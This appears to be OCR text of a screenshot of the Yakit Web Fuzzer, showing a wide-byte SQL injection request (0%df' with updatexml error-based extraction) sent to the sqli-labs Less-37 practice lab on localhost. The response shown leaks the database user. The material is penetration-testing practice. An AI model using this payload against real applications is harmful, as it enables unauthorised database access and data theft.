 [default]-本地模式
CPU 9%
127.0.0.1 41828
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页
History
MITM 交互式劫持
Web Fuzzer
WF-[1]
WF-[2]
WF-[3]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求
强制 HTTPS
历史
生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 POST /sqli/Less-37/ HTTP/1.1
2 Host ? : localhost
3 sec-ch-ua-platform: "Windows"
4 Accept-Language: zh-CN,zh;q=0.9
5 Referer: http://localhost/sqli/Less-37/
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-User: ?1
8 Accept-Encoding: gzip, deflate, br
9 sec-ch-ua-mobile: ?0
10 Origin: http://localhost
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Sec-Fetch-Mode: navigate
14 Cache-Control: max-age=0
15 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
16 Sec-Fetch-Dest: document
17 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
18 Sec-Fetch-Site: same-origin
19 Content-Length auto : 30
20
21 uname=0%df'and (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- -&passwd=0&
submit=Submit
Responses
1939bytes / 22ms
美化
渲染
详情
Welcome Dhakkan
Us
Pa
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in
C:\env\phpstudy_pro\WWW\sqli\Less-37\index.php on line 70
XPATH syntax error: '~root@localhost~'
My youth, my youth is yours
我的青春热血唯属于你
激活 Windows
转到"设置"以激活 Windows。
激活 Windows
转到"设置"以激活 Windows。
英
20:14
2023/12/26
4